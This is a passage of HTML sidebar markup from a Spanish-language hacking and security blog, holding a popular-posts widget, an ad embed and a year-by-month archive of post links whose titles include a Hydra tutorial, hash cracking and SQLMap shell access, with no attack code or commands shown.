<div class='item-title'><a href="https://www.blackploit.com/2010/10/thc-hydra-tutorial-explicacion-modo-de.html">[THC-Hydra] Tutorial (explicación modo de uso) + Video</a></div>
<div class='item-snippet'>Me han pedido mucho tutoriales para usar el conocido programa Hydra, y claro, existe muy poca documentación de uso del programa debido a su ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.blackploit.com/2016/11/crack-md5-sha1-mysql-ntlm-free-online.html" target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAFtF0S4E9wa-Sk0vW6yNaPsjYodOnehoM-34ewfabSmhzCvBV8ISY7TPxmOVRqb_stt9cmFUUvVo2pqYLzIBTkPYf0987vlASVl4kM41LLuN0Y25MAQM6rfQ05FrkBLFNKnXRC5pMCFOu/s72-c/Crack_hash_online.png' width='72'/>
</a>
</div>
<div class='item-title'><a href="https://www.blackploit.com/2016/11/crack-md5-sha1-mysql-ntlm-free-online.html">Crack MD5, SHA1, MySQL, NTLM Free Online!</a></div>
<div class='item-snippet'>     Hace algún tiempo salió InsidePro Hash Finder  un buscador de hashes másivo, gratuito y online donde se pueden encontrar hasta 25 mil h...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.blackploit.com/2023/12/las-20-herramientas-de-hacking-mas.html" target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYnD1fH09GU2A-MQc62AVEhnIlY4iMYS6mBX8L05ZBXaIvHeeFKpydR2C3uTcRdj7Iq4pTQdbNXwIVpK2vhwLVR9HgHiHjmfa0HR563fLiKlMTXPpDhcQTfGTsOE6OvTilGHH0iV_HPVIBio_I9qGJPuGRMTWb7qhqJM44hdKcll0Y_itCDOsFsw0___X2/s72-w640-c-h424/most-popular-tools-2023.png' width='72'/>
</a>
</div>
<div class='item-title'><a href="https://www.blackploit.com/2023/12/las-20-herramientas-de-hacking-mas.html">Las 20 herramientas de hacking más populares del 2023</a></div>
<div class='item-snippet'>En un ranking elaborado por&#160; Kitploit , nos muestran las 20 herramientas más populares (con más visitas) durante el 2022. Es una lista que m...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Blackploit links grey -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7669852180477439"
     data-ad-slot="4764326349"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2023/">2023</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2023/12/">diciembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2023/11/">noviembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2022/">2022</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2022/12/">diciembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2021/">2021</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2021/12/">diciembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2021/09/">septiembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2020/">2020</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2020/12/">diciembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2020/10/">octubre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2019/">2019</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2019/12/">diciembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2019/08/">agosto</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2019/06/">junio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2019/05/">mayo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2018/">2018</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2018/12/">diciembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2018/11/">noviembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2018/08/">agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2018/07/">julio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2018/04/">abril</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2017/">2017</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2017/08/">agosto</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2017/07/">julio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2017/04/">abril</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2016/">2016</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2016/11/">noviembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2016/04/">abril</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2016/03/">marzo</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2015/">2015</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2015/08/">agosto</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2015/07/">julio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2015/05/">mayo</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2015/03/">marzo</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2015/02/">febrero</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/">2014</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/11/">noviembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/10/">octubre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/09/">septiembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/08/">agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/07/">julio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/06/">junio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/05/">mayo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/04/">abril</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/03/">marzo</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/02/">febrero</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/01/">enero</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/">2013</a>
<span class='post-count' dir='ltr'>(40)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/12/">diciembre</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/11/">noviembre</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/10/">octubre</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/09/">septiembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/08/">agosto</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/07/">julio</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/06/">junio</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/05/">mayo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/04/">abril</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/03/">marzo</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/02/">febrero</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/01/">enero</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='posts'>
<li><a href="https://www.blackploit.com/2013/01/wikirebels-wikileaks-con-la-filtracion.html">WikiRebels - Wikileaks: Con la Filtración como Arm...</a></li>
<li><a href="https://www.blackploit.com/2013/01/inj3ct0r-1337day-hackeado-por-injector.html">Inj3ct0r (1337day) Hackeado por Injector &amp; Sec4eve...</a></li>
<li><a href="https://www.blackploit.com/2013/01/2-graves-vulnerabilidades-en-java.html">2 Graves vulnerabilidades en Java permite Ejecució...</a></li>
<li><a href="https://www.blackploit.com/2013/01/grave-0day-en-java-permite-ejecucion-de.html">Grave 0day en Java permite Ejecución de Código Rem...</a></li>
<li><a href="https://www.blackploit.com/2013/01/conseguir-shell-desde-un-sqli-con-sqlmap.html">Conseguir Shell por SQLi con SQLMap</a></li>
<li><a href="https://www.blackploit.com/2013/01/manual-de-hashcat-en-espanol-pdf.html">Manual de HashCat en Español (PDF)</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/">2012</a>
<span class='post-count' dir='ltr'>(93)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/12/">diciembre</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/11/">noviembre</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/10/">octubre</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/09/">septiembre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/08/">agosto</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/07/">julio</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/06/">junio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/05/">mayo</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/04/">abril</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/03/">marzo</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/02/">febrero</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/01/">enero</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/">2011</a>
<span class='post-count' dir='ltr'>(72)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/12/">diciembre</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/11/">noviembre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/10/">octubre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/09/">septiembre</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/08/">agosto</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/07/">julio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/06/">junio</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/05/">mayo</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/04/">abril</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/03/">marzo</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/02/">febrero</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/01/">enero</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/">2010</a>
<span class='post-count' dir='ltr'>(195)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
